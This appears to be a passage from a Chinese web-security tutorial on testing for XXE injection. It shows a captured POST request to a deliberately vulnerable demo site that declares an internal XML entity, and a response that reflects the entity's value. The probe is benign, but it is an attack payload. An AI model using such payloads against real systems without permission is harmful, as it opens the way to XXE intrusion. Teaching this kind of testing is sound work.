 比如Content-Type：text/xml, post的数据包含XML格式，如：
<forgot><username>admin</username></forgot>
请求头中添加Content-Type：text/xml,或Content-type:application/xml
同时，POST中添加payload
Request
Raw Params Headers Hex XML
POST /forgotpw HTTP/1.1
Accept-Language: en-us
Referer: http://testhtml5.vulnweb.com/#/popular
Accept: text/plain, */*; q=0.01
Content-Type: text/xml
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows
NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C;
InfoPath.3; .NET CLR 1.1.4322; .NET4.0E)
Host: testhtml5.vulnweb.com
Content-Length: 143
Proxy-Connection: Keep-Alive
Pragma: no-cache
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE Anything [
<!ENTITY myentity "testing"> ]>
<forgot><username>&myentity;</username></forgot>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Mon, 06 Oct 2014 09:33:38 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 7
Connection: keep-alive
testing